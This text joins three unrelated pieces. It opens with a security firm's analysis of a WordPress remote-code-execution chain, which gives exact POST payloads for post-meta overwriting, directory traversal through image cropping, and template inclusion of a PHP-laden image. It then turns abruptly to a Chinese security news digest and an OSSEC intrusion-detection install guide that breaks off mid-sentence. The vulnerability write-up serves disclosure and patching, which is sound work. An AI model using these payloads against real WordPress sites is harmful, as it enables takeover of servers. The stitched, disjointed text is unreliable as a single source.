The requirements of the vulnerability is constrained as follows:
* [WordPress commit <= 43bdb0e193955145a5ab1137890bb798bce5f0d2 (WordPress 5.1-alpha-44280)](https://github.com/WordPress/WordPress/commit/43bdb0e193955145a5ab1137890bb798bce5f0d2)
* An account with author permission
This vulnerability affects servers including Windows, Linux and Mac, and the
back-end image processing library "gd" and "imagick" are also get affected.
The original article mentioned that it only affected release 5.0.0, but now
5.0.0 available on the official website has been fixed. However, after the
update of WordPress 5.1-alpha-44280, the not-updated WordPress 4.9.9-5.0.0 is
still affected by this vulnerability.
## Vulnerability reproduction
The following reproduction process includes some exclusive uses and ways which
does not match the original text, and the reasons will be clarified further.
Upload the image. 
Modify the information. 
Keep the datagram and add POST.
&meta_input[_wp_attached_file]=2019/02/2-4.jpg#/../../../../themes/twentynineteen/32.jpg

Crop the image. 
Keep the datagram and change POST to the following operation, where nonce and
id keep unchanged.
action=crop-image&_ajax_nonce=8c2f0c9e6b&id=74&cropDetails[x1]=10&cropDetails[y1]=10&cropDetails[width]=10&cropDetails[height]=10&cropDetails[dst_width]=100&cropDetails[dst_height]=100
Trigger the required cropping. 
The picture has been sent. 
Included, we choose to upload one "test.txt", and then modify the information
again like before.
&meta_input[_wp_page_template]=cropped-32.jpg
Click to view the attachment page. If the sensitive code is retained after the
image is cropped, the command is executed successfully.
## The detailed analysis
We can divide the vulnerability utilization chain into 4 major parts:
(1) Modify the `_wp_attached_file` variable of the image in the media library
via Post Meta variable overwriting.
This vulnerability is the core point of the entire utilization chain, and
WordPress chose to fix this vulnerability firstly. The original text mentioned
that the entire utilization chain was affected by another security patch of
4.9.9 and 5.0.1, so only 5.0.0 was affected. During the process of analyzing
and reproducing the updated commit of WordPress, we got the latest version
affected by this vulnerability: [WordPress commit <=
43bdb0e193955145a5ab1137890bb798bce5f0d2 (WordPress
5.1-alpha-44280)](https://github.com/WordPress/WordPress/commit/43bdb0e193955145a5ab1137890bb798bce5f0d2)
(2) Through the cropping function of the image, write the cropped image to
arbitrary directory (directory traversal).
**In WordPress settings, the image path may be affected by a plugin. If the
target image is not in the desired path, WordPress will stitch the file path
into a URL link like`http://127.0.0.1/wp-content/uploads/2019/02/2.jpg`, and
then download the original image from the URL.**
If we construct a file name which includes “?” or “#” and is followed by a
path, it can cause inconsistency in positions of obtaining and writing the
image.
The biggest problem with this part is that the cropping function of the front
end doesn’t exist vulnerability. We can only do this by manually constructing
crop request.
action=crop-image&_ajax_nonce=8c2f0c9e6b&id=74&cropDetails[x1]=10&cropDetails[y1]=10&cropDetails[width]=10&cropDetails[height]=10&cropDetails[dst_width]=100&cropDetails[dst_height]=100
PS: When the back-end image library is "Imagick", its Readimage function
cannot read the image of remote http protocol, which requires "https".
(3) Set `_wp_page_template` variable via Post Meta variables overwriting.
This part is briefly introduced in the original text, and it is also the
biggest problem in the whole process of analysis and reproduction. At present
all the released WordPress RCE analyses bypass this section, among which there
are two most important points:
* How to set this variable?
* How to trigger this template reference?
(4) How to make the image contain the sensitive PHP code after being cropped.
This part involves the back-end image library. There are two back-end image
processing libraries used by WordPress, "gd" and "imagick", and the default
priority is to use "imagick" for processing.
* imagick
It doesn't handle the "exif" part of the image. Adding sensitive code to
"exif" section will not change it.
* gd
The use of "gd" is more difficult. Not only will "gd" process the "exif" part
of the image, but also delete the "PHP" code that appears in the image. Unless
the attacker gets a well-constructed image through "fuzz", the required "PHP"
code can appear just after it has been cropped.
Finally, by combining the above four processes, we can fully exploit this
vulnerability.
### Post Meta variable overwriting
When you edit the image you uploaded, you will trigger `action=edit_post`.
wp-admin/includes/post.php line 208

`post data` comes from `POST`.
If it has been fixed, there is a repair patch on line 275.
$translated = _wp_get_allowed_postdata( $post_data );
<https://github.com/WordPress/WordPress/commit/43bdb0e193955145a5ab1137890bb798bce5f0d2>
This patch directly prohibits the passing of this variable.
function _wp_get_allowed_postdata( $post_data = null ) {
if ( empty( $post_data ) ) {
$post_data = $_POST;
}
// Pass through errors
if ( is_wp_error( $post_data ) ) {
return $post_data;
}
return array_diff_key( $post_data, array_flip( array( 'meta_input', 'file', 'guid' ) ) );
}
This function can be followed all the way to `wp-includes/post.php line 3770`.

`update_post_meta` will traverse and update all the fields.
### Match the variable overwriting to the directory traversal
The corresponding cropping function is as follows:
/wp-admin/includes/image.php line 25
The variable src passed here is from the modified `_wp_attached_file`.
In the code, the problem is easily verified. **In WordPress settings, the
image path may be affected by a plugin. If the target image is not in the
desired path, WordPress will stitch the file path into a URL link
like`http://127.0.0.1/wp-content/uploads/2019/02/2.jpg`, and then download the
original image from the URL.**
Here, `_load_image_to_edit_path` is used to complete this operation.
It is just for such reason that, assuming the image we upload is named as
`2.jpg`, the original `_wp_attached_file` becomes `2019/02/2.jpg`.
Then we modify `_wp_attached_file` to `2019/02/1.jpg?/../../../evil.jpg` via
Post Meta variable overwriting, and the original image path here will be
stitched to `{wordpress_path}/wp-content/uploads/2019/02/1.jpg?/../../../evil.jpg`, which obviously does not
exist, so the stitching link will be `http://127.0.0.1/wp-content/uploads/2019/02/2.jpg?/../../../evil.jpg`. The latter part is treated
as GET request and the original picture will be successfully obtained.
The new image path that immediately enters the save function will be stitched
to `{wordpress_path}/wp-content/uploads/2019/02/1.jpg?/../../../cropped-evil.jpg` and we will write a new file successfully.
Later on, save function will call the cropping function of your current image
library to generate the image result(the default is imagick).
/wp-includes/class-wp-image-editor.php line 394
It seems to be no limit here, but in the written target directory, there is a
fake directory, which is `1.jpg?`.
* Linux and Mac support this fake directory, you can use “?”.
* But Windows can't have “?” in path, so I changed it to “#”.
&meta_input[_wp_attached_file]=2019/02/2-1.jpg#/../../../evil.jpg
Write the file successfully.
cropped-evil.jpg
### Control template parameters to cause arbitrary file inclusion
In the original text, this part was simply mentioned, and we encountered many
problems in the process of practice. Even different versions of WordPress will
have different performances. Among them, a variety of utilization methods have
been put forward. Here I mainly talk about one stable way of utilization.
#### Set `_wp_page_template`
Let's firstly analyze under what circumstances we can set `_wp_page_template`.
To be sure, this variable is part of Post Meta, just like `_wp_attached_file`,
which can be assigned to this variable by the previous operation.
But during the actual testing process, we found that we counldn’t modify and
set this value in any way.
/wp-includes/post.php line 3828
* If you set this value, but this file does not exist, it will be defined as default.
* If this value is set, you cannot modify it in this way.
So we may need to upload a new media file and then set this value via variable
overwriting.
#### Load the template
When we successfully set the variable, we find that not all pages will load
the template. We return to the code and the place where the template is
finally loaded is as follows:
wp-includes/template.php line 634
As long as the file name in `$template_names` needs to be loaded, it will be
traversed and loaded in the current theme directory.
Backtracking
wp-includes/template.php line 23
Continuing backtracking, we find that when you visit the page, the page will
call different template load functions through the page properties you access.
wp-includes/template-loader.php line 48

Among so many template calling functions, only `get_page_template` and
`get_single_template` call the `get_page_template_slug` function.
wp-includes/template.php line 486

The `get_page_template_slug` function gets the `_wp_page_template` value from
the database.
/wp-includes/post-template.php line 1755

As long as we can get the template to enter `get_page_template` or
`get_single_template` when it is being loaded, it can be successfully
included.
Due to the difference between the code and the front end, we have not
completely found out what the trigger condition is. We choose the easiest one
to upload a txt file in the repository, and then edit the information and
preview it.
### Generate an image hidden with malicious code
This part involves the problem of the back-end image library. There are two
back-end image processing libraries used by WordPress, "gd" and "imagick", and
the default priority is to use "imagick" for processing.
* imagick
It doesn't handle the "exif" part of the image. Adding sensitive code to exif
section will not change it.
* gd
The use of "gd" is more difficult. Not only will "gd" process the "exif" part
of the image, but also delete the PHP code that appears in the image. Unless
the attacker gets a well-constructed image through "fuzz", the required PHP
code can appear just after it has been cropped.
This is not the core part of the vulnerability, so no more details here.
## Repair
(1) Because the vulnerability is mainly through the picture trojan to complete
RCE, and while the back-end image library is "gd", the "exif" part of the
picture information will be removed, as well as the sensitive PHP code.
However, if an attacker carefully designs a picture that is cropped and just
generates sensitive code, it can result in RCE vulnerability. If the back-end
image library is "imagick", adding the sensitive code to the "exif" part of
the image information can cause RCE vulnerability.
This vulnerability has been fixed in all release versions available for
downloading. You can just update to the latest version or overwrite the
current version by yourself.
(2) The general defense method
Use a third-party firewall for protection such as Knownsec Cloud Waf(Cloud Web
Application Firewall) (https://www.yunaq.com/cyd/)
(3) Technical service consulting
The consulting hotline of Knownsec: 400-060-9587、028-68360638
## Conclusion
The entire RCE utilization chain consists of four parts. Deep into the
underlying Core logic of WordPress, these four parts are hard to cause
trouble, but they are cleverly connected, and the whole part is unexpectedly
the default configuration, greatly increasing the scope of impact. This kind
of attack utilization chain is quite rare in WordPress, which is extremely
secure. It deserves to be studied.
## About Knownsec & 404 Team
Beijing Knownsec Information Technology Co., Ltd. was established by a group
of high-profile international security experts. It has over a hundred frontier
security talents nationwide as the core security research team to provide
long-term internationally advanced network security solutions for the
government and enterprises.
Knownsec's specialties include network attack and defense integrated
technologies and product R&D under new situations. It provides visualization
solutions that meet the world-class security technology standards and enhances
the security monitoring, alarm and defense abilities of customer networks with
its industry-leading capabilities in cloud computing and big data processing.
The company's technical strength is strongly recognized by the State Ministry
of Public Security, the Central Government Procurement Center, the Ministry of
Industry and Information Technology (MIIT), China National Vulnerability
Database of Information Security (CNNVD), the Central Bank, the Hong Kong
Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of
security vulnerability and offensive and defensive technology in the fields of
Web, IoT, industrial control, blockchain, etc. 404 team has submitted
vulnerability research to many well-known vendors such as Microsoft, Apple,
Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the
industry.
The most well-known sharing of Knownsec 404 Team includes: [KCon Hacking
Conference](http://kcon.knownsec.com/#/ "KCon Hacking Conference"), [Seebug
Vulnerability Database](https://www.seebug.org/ "Seebug Vulnerability
Database") and [ZoomEye Cyberspace Search Engine](https://www.zoomeye.org/
"ZoomEye Cyberspace Search Engine").
* * * | 社区文章 |
# 12月6日安全热点 - Mailsploit漏洞/Parsedroid漏洞/Ai.type数据泄露
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 资讯类
Check Point安全研究员发现APKTool, IntelliJ, Eclipse, and Android
Studio这些工具中用于XML解析的库存在XXE漏洞,安卓应用也可能会受到攻击
<https://www.bleepingcomputer.com/news/security/android-app-developers-at-risk-of-attacks-via-parsedroid-vulnerability/>
Mailsploit:影响超过30个流行邮件客户端的漏洞集合,可被利用作包括远程代码执行、邮件欺诈攻击等
<https://thehackernews.com/2017/12/email-spoofing-client.html>
Ai.type不慎泄露3100万用户的个人数据,信息详细程度令人咋舌
<https://thehackernews.com/2017/12/keyboard-data-breach.html>
## 技术类
JavaScript – Web Assembly V8 WASM RCE漏洞
<https://bugs.chromium.org/p/chromium/issues/detail?id=759624>
门罗币I2NP消息处理中潜在的缓冲区溢出漏洞
<https://hackerone.com/reports/291489>
Badintent的安装与配置
<http://blog.obscuritylabs.com/badintent-setup/>
Mirai变种Sotari预警
<http://blog.netlab.360.com/wa-a-new-mirai-variant-is-spreading-in-worm-style-on-port-37215-and-52869/>
Parsedroid漏洞分析
<https://research.checkpoint.com/parsedroid-targeting-android-development-research-community/>
WARBIRD与Windows 10 privesc内核利用实例
<https://blog.xpnsec.com/windows-warbird-privesc/>
Cookie中的新属性Samesite介绍
<https://medium.com/compass-security/samesite-cookie-attribute-33b3bfeaeb95>
Event Viewer UAC Bypass PoC
<https://ghostbin.com/paste/7zccf>
Windows日志监控与ELK集成的故事
<http://www.ubersec.com/2017/12/03/monitoring-for-windows-event-logs-and-the-untold-story-of-proper-elk-integration/>
Mailsploit:邮件客户端潜藏的危险
<https://www.mailsploit.com/index>
图形化思考——使用Timesketch探索数据
<https://medium.com/timesketch/thinking-in-graphs-exploring-with-timesketch-84b79aecd8a6>
RSA如何工作?溯源TLS
<https://fly.io/articles/how-rsa-works-tls-foundations/>
Dridex归来!Necurs僵尸网络分发恶意软件
<http://malware-traffic-analysis.net/2017/12/04/index2.html>
深入解密HC7
<https://yrz.io/decrypting-hc7/> | 社区文章 |
# OSSEC Linux RootKit检测部分源码分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、概述
本文简单介绍了开源的 HIDS 软件 OSSEC的安装和使用,并选择 OSSEC
软件的Linux下rootkit检测功能进行源码分析,讲了讲自己的想法与体会,希望与大家共同学习,不足之处希望大家批评指正。
OSSEC 是开源的基于主机的入侵检测系统(HIDS),拥有日志分析、完整性检查、Windows 注册表监视、rootkit
检测、实时警报和主动响应等功能。OSSEC 可以在大多数操作系统上运行,包括 Linux、OpenBSD、FreeBSD、Mac OS X、Solaris
和 Windows。
其特点包括:
1.主机监控
OSSEC 通过文件完整性监控,日志监控,rootkit 检测和流程监控,全面监控企业资产系统活动的各个方面,对于安全管理提供了依据。
2.安全告警
当发生攻击时,OSSEC 会通过发送告警日志和邮件警报让系统管理员及时感知威胁,并在短时间内进行应急处理,最大程度的避免企业遭受损失。OSSEC 还可以通过
syslog 将告警信息导出到任何 SIEM 系统,譬如 OSSIM 进行关联安全分析。
3.全平台支持
最难能可贵的是,OSSEC 提供了全平台系统的支持,包括 Linux,Solaris,AIX,HP-UX,BSD,Windows,Mac 和 VMware
ESX,突破性的实现了主机入侵态势感知的全覆盖。
4.功能扩展
OSSEC 得到了第三方安全团队的支持,其中 Wazuh 就是基于 OSSEC开发的一个高级版本,在 OSSEC 的自身功能的基础上进行扩展和优化。
## 二、安装OSSEC
### (一)整体架构
实验环境如上,各主机的作用如下:
### (二)安装过程
本部分先安装 Server 和 Agent,数据库、ELK 日志存储等配置可放在后面。
**1.linux(本处以 centos 为例)安装 OSSEC SERVER**
**(1)初始化环境安装,分别安装编译库,以及数据库支持库**
# yum -y install make gcc
# yum -y install mysql-devel postgresql-devel
# yum -y install sqlite-devel
**(2)下载 OSSEC 安装包,并进行解压,进入安装目录**
依次执行如下命令,
wget https://github.com/ossec/ossec-hids/archive/3.1.0.tar.gz
mv 3.1.0.tar.gz ossec-hids-3.1.0.tar.gz
tar xf ossec-hids-3.1.0.tar.gz# cd ossec-hids-3.1.0
**(3)运行配置安装选项脚本**
此处运行需要root权限
./install.sh
选项说明
server – 安装服务器端
/var/ossec – 选择安装目录,默认选项
y – 是否启用邮件告警,默认启用
y – 是否启用系统完整性检测模块 Syscheck 功能,默认启用
y – 是否启用后门检测模块 Rootcheck 功能,默认启用
y – 是否启用主动响应模块 active-response 功能,默认启用
n – 是否启用防火墙联动功能,默认启用,此处为关闭
n – 是否添加联动功能白名单,默认启用,此处为关闭
y – 是否接受远程主机发送的 syslog 日志,默认启用
备注
配置完安装脚本之后,按回车键就开始进行编译安装,如果需要改变 OSSEC 的配置,可以等安装完成后,编辑 ossec.conf 配置文件进行修改,并重启
ossec 进程使其生效。
**2.OSSEC-Linux Agent 安装**
**(1)初始化环境安装,安装编译库**
yum -y install make gcc
**(2)下载 OSSEC 安装包,并进行解压,进入安装目录**
wget https://github.com/ossec/ossec-hids/archive/3.1.0.tar.gz
mv 3.1.0.tar.gz ossec-hids-3.1.0.tar.gz
tar xf ossec-hids-3.1.0.tar.gz
cd ossec-hids-3.1.0
**(3)运行配置安装选项脚本**
./install.sh
选项说明
agent – 安装客户端
/var/ossec – 选择安装目录,默认选项
192.168.31.178 – 输入服务器端 IP 地址
y – 是否启用系统完整性检测模块 Syscheck 功能,默认启用
y – 是否启用后门检测模块 Rootcheck 功能,默认启用
y – 是否启用主动响应模块 active-response 功能,默认启用
**3.OSSEC-WinAgent 安装**
**(1)下载并运行 Agent 安装程序**
<https://updates.atomicorp.com/channels/atomic/windows/ossec-agent-win32>
-3.1.0-5696.exe
(2)安装并进行配置
这里有关 OSSEC-Server IP的地址和通信密钥的相关操作见下。
**4.OSSEC Server 与 Agent 通信**
OSSEC Server 和 Agent 之间建立通信需要通过认证,在 Server 端为 Agent 生成通讯密钥并导入 Agent
后才能完成信任关系,以及 Server 端需要开放 UDP 1514通讯端口,接收 Agent 上报的信息
**(1)Agent 配置指向 Server IP**
**(2)Server 为 Agent 添加用户并生成通信密钥**
添加用户
生成密钥
选项说明
A – 新增 Agent
agent01 – 设置 Agent 名称
10.40.27.121 – 输入 Agent IP 地址
y – 是否确认新增 Agent
E – 为 Agent 生成通讯 Key
001 – 输入新增 Agent 的 ID,显示 Key 值
**(3)拷贝 Server 生成的通信密钥,并导入 Agent**
选项说明
I – 新增 Agent
MDAxIGFnZW50MDEgM=… – 输入通信 key
y – 输入 Agent IP 地址
**(4)Server 主机防火墙开放 UDP(1514)服务端口**
此时服务器和agent都需要重启下服务,
Server 上检查 Agent 是否可以通信,可以检测到,
备注:
